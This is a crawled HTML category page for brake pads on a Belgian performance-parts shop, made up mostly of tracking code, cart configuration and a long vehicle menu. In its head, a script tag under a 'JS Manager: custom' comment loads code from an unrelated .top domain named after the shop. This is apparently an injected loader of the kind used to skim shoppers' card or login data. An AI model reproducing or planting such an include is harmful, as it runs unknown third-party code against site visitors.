

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/107-05
body_size: 52267
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>PFC</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="PFC">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/107-05">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/107-05","meta":{"title":"PFC","description":"PFC","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-107":true,"category-05":true,"category-id-parent-22":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/107-05","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/107-05","fr":"https:\/\/b2c.mosa-frein.be\/fr\/107-pfc","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/107-05"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"PERF","url":"https:\/\/b2c.mosa-frein.be\/en\/77-perf"},{"title":"BRAKE PADS","url":"https:\/\/b2c.mosa-frein.be\/en\/22-brake-pads"},{"title":"05","url":"https:\/\/b2c.mosa-frein.be\/en\/107-05"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769643013,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-107 category-05 category-id-parent-22 category-depth-level-4 elementor-page elementor-page-107040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/77-perf">
				  <span itemprop="name">PERF</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/22-brake-pads">
				  <span itemprop="name">BRAKE PADS</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/107-05">
				  <span itemprop="name">05</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/107-05"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/107-pfc" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/107-05" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
